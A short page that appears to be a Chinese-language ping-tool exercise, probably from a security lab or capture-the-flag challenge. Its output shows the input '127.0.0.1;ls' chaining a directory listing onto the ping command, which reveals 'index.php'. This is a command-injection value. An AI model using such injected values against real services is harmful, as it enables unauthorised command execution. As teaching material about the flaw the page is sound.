 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1;ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.023 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2037ms
rtt min/avg/max/mdev = 0.023/0.024/0.026/0.005 ms
index.php